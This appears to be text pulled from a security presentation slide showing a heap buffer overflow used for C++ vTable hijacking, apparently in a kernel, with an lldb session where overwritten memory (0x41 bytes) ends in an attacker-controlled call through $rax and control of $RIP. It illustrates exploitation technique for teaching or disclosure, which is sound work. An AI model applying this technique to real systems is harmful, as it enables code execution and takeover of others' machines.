 vTable hijacking ($RIP)
SUCCESS! heap buffer  
[size: 2 bytes]
C++ object
[0xffffff8029a27e00]
0x41 0x41 0x4141414141414141
allocation size
bytes copied
# of bytes copied
controls:
+
+
attacker controlled vTable pointer
(lldb)	x/4xg	0xffffff8029a27e00	
0xffffff8029a27e00:	0x4141414141414141	0x4141414141414141	
0xffffff8029a27e10:	0x4141414141414141	0x4141414141414141	
(lldb)	reg	read	$rax	
rax	=	0x4141414141414141	
(lldb)	x/i	$rip	
->		0xffffff8020b99fb3:	ff	50	20		callq		*0x20(%rax)
control of $RIP :)
 